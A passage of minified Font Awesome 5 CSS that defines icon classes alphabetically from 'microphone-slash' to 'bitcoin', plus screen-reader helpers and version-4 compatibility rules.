nt:""}.fa-microphone-slash:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-square:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mouse:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mug-hot:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-parking:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-ruler:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-print:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-rainbow:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salesforce:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shower:before{content:""}.fa-shuttle-van:before{content:""}.fa-sign:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-sketch:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowman:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-speakap:before{content:""}.fa-speaker-deck:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spinner:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablets:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-low:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-light:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-tree:before{content:""}.fa-trello:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-truck:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-minus:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-users-cog:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-vaadin:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-warehouse:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-wave-square:before{content:""}.fa-waze:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fab{font-family:"Font Awesome 5 Brands"}.fab,.far{font-weight:400}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.fa.fa-glass:before{content:""}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:""}.fa.fa-close:before,.fa.fa-remove:before{content:""}.fa.fa-gear:before{content:""}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:""}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:""}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:""}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:""}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:""}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:""}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:""}.fa.fa-refresh:before{content:""}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:""}.fa.fa-video-camera:before{content:""}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:""}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:""}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:""}.fa.fa-pencil:before{content:""}.fa.fa-map-marker:before{content:""}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:""}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:""}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:""}.fa.fa-arrows:before{content:""}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:""}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:""}.fa.fa-mail-forward:before{content:""}.fa.fa-expand:before{content:""}.fa.fa-compress:before{content:""}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:""}.fa.fa-calendar:before{content:""}.fa.fa-arrows-v:before{content:""}.fa.fa-arrows-h:before{content:""}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:""}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:""}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:""}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:""}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:""}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:""}.fa.fa-sign-out:before{content:""}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:""}.fa.fa-thumb-tack:before{content:""}.fa.fa-external-link:before{content:""}.fa.fa-sign-in:before{content:""}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:""}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:""}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:""}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:""}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:""}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:""}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:""}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:""}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:""}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:""}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:""}.fa.fa-arrows-alt:before{content:""}.fa.fa-group:before{content:""}.fa.fa-chain:before{content:""}.fa.fa-scissors:before{content:""}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:""}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:""}.fa.fa-navicon:before,.fa.fa-reorder:before{content:""}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:""}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:""}.fa.fa-unsorted:before{content:""}.fa.fa-sort-desc:before{content:""}.fa.fa-sort-asc:before{content:""}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:""}.fa.fa-rotate-left:before{content:""}.fa.fa-legal:before{content:""}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:""}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:""}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:""}.fa.fa-flash:before{content:""}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:""}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:""}.fa.fa-exchange:before{content:""}.fa.fa-cloud-download:before{content:""}.fa.fa-cloud-upload:before{content:""}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:""}.fa.fa-cutlery:before{content:""}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:""}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:""}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:""}.fa.fa-tablet:before{content:""}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:""}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:""}.fa.fa-mail-reply:before{content:""}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:""}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:""}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:""}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:""}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:""}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:""}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:""}.fa.fa-mail-reply-all:before{content:""}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:""}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:""}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:""}.fa.fa-code-fork:before{content:""}.fa.fa-chain-broken:before{content:""}.fa.fa-shield:before{content:""}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:""}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:""}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:""}.fa.fa-level-up:before{content:""}.fa.fa-level-down:before{content:""}.fa.fa-pencil-square:before{content:""}.fa.fa-external-link-square:before{content:""}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:""}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:""}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:""}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:""}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:""}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:""}.fa.fa-eur:before,.fa.fa-euro:before{content:""}.fa.fa-gbp:before{content:""}.fa.fa-dollar:before,.fa.fa-usd:before{content:""}.fa.fa-inr:before,.fa.fa-rupee:before{content:""}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:""}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:""}.fa.fa-krw:before,.fa.fa-won:before{content:""}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 